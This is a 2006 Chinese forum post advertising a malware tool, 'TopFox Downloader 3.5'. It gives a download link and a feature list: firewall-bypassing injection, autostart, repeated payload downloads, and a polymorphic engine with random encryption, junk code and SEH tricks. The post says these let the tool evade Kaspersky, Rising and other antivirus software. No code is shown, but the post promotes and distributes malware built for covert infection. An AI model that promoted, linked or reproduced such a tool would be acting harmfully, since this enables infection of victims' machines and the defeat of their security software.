 [系统软件] 顶狐下载者3.5（经测试可以过卡巴，瑞星等各杀毒软件）[复制链接]
哈king 初出茅庐 当前离线
UID 155660 帖子 3 精华 0 蛋花 0 桶 雨点 115 滴 植树 0 棵
威望 7 在线 2小时 注册 2006-9-16 最后 2006-9-16
发表于 2006-9-16 23:50 被查看数:359 | 被回复数:0 | 发短消息 | 查看资料 请输入关键字 搜索 只看该作者 | 字体: 大 中 小 楼主
顶狐下载者3.5 (经测试可以过卡巴，瑞星等各杀毒软件)
顶狐下载者3.5 (经测试可以过卡巴，瑞星等各杀毒软件)
顶狐下载者3.5
http://free5.ys168.com/?heimaomao
3.50更新说明：
重写了随机变种引擎的大部分代码，彻底躲过各大杀软查杀。重新编写了SEH处理程序，动态清除
已执行过的代码(执行之后找不到完整的代码),随机加解密原入口，添加了随机花指令。
由于采用新的变种引擎，经测试可以过卡巴，瑞星等各杀毒软件
基本功能说明:
1、动态注入穿防火墙下载
2、超多项下载，开机自启动
3、功能最全体积最小的下载者
4、过下载拦截者，递归下载直到成功（3次下载中，只要下载成功即下载下一个）
5、全新特色技术, 超强免杀. 生成服务端绝没有相同代码(随机入口点,随机加密,
随机变换代码,随机加入混淆指令,SEH技术运用),保证生成一次变一次。
升级时间：2006年9月13日
作者：顶狐《TopFox》